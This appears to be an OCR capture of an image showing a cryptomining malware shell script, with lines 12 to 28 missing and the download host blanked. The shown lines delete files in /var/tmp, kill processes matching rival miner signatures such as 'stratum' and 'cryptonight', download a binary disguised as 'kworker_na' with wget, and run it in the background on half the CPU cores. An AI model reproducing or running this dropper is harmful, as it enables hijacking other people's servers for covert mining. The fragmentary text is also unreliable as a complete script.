 1 #!/bin/sh
2 rm -rf /var/tmp/tqzyqdkphw.conf
3 rm -rf /var/tmp/sshd
4 ps auxf|grep -v grep|grep -v ixcnkupikm|grep "/tmp/"|awk '{print $2}'|xargs kill -9
5 ps auxf|grep -v grep|grep "\./"|grep 'httpd.conf'|awk '{print $2}'|xargs kill -9
6 ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
7 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
8 ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
9 ps auxf|grep -v grep|grep "trtgsasefd"|awk '{print $2}'|xargs kill -9
10 ps auxf|grep -v grep|grep "bmsnxvpggm"|awk '{print $2}'|xargs kill -9
11 ps auxf|grep -v grep|grep "tqzyqdkphw"|awk '{print $2}'|xargs kill -9
bitcoin mining
29 wget -O /var/tmp/atd http:// /pics/kworker_na
30 fi
31 chmod +x /var/tmp/atd
32 cd /var/tmp
33 proc=`grep -c ^processor /proc/cpuinfo`
34 cores=$((($proc+1)/2))
35 nohup ./atd -c ixcnkupikm.conf -t `echo $cores` >/dev/null &
36 nohup ./atd -c ixcnkupikm.conf -t `echo $cores` >/dev/null &
37 else
38 echo "runing....."
39 fi